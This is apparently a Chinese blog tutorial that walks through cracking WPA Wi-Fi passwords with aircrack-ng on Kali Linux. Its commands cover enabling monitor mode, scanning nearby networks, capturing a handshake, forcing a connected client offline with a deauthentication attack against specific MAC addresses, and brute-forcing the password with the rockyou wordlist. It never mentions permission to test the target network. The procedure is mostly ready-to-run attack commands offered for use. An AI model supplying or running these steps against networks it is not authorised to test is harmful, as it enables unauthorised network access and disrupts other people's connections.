参考一篇很好的贴子:https://www.cnblogs.com/daoyi/p/Kali-Linux-shi-yongAircrack-po-jiewifi-mi-ma-wpawp.html

#前期准备

a.一张RT3070 USB无线网卡,或者其它可以监听的无线网卡

b.kali linux 系统

c.字典文件,kali里自带rockyou.txt.gz,使用前自行解压,位置在/user/share/wordlists/rockyou.txt.gz

(1)在虚拟机中打开kali linux后再插入USB 型无线网卡完成系统自动识别与安装

在终端执行



# airmon-ng

通过该命令可以查看到无线网卡信息,如果没有显示任何信息,可能是你的无线网卡不支持监听模式,意味着你不能继续以下的操作!



(2)开启无线网卡监听模式

#airmon start wlan0

注意网卡接口改为wlan0mon



(3)搜索附近WIFI信息

#airodump-ng wlan0mon

参数解释:

BSSID:目标路由器或者无线热点的MAC地址

CH:频道

ESSID:目标路由器或者无线热点的名称



(4)抓取握手包

这是关键步骤,当我们强行让连接路由器的用户短线时,用户会重新再发送一个握手包(包含密码),也就是利用这一特性。

# airodump-ng -c 6 --bssid 54:B1:21:9F:33:99 -w ~/ wlan0mon

参数解释:

-c:指定频道号

--bssid:指定路由器

-w:指定抓取后的包保存位置

ctrl+c:停止抓包

打开新终端,并执行命令:

#aireplay-ng -0 2 -a 54:B1:21:9F:33:99 -c D8:81:98:84:1B:10 wlan0mon

参数解释:

-0:表示发起deauthentication攻击

-a:指定无线路由器BSSID

-c:指定强制断开的设备

如果抓包成功就会如上图红框显示。



(5)开始破解密码

# aircrack-ng -a2 -b 54:B1:21:9F:33:99 -w /usr/share/wordlists/rockyou.txt ~/*.cap

参数解释:

-a2:代表WPA的握手包

-b:指定要破解的wifi BSSID。

-w:指定字典文件

最后是抓取的包(位置)

总结:该方法只能够破解弱口令,长而复杂的密码就无能为力了。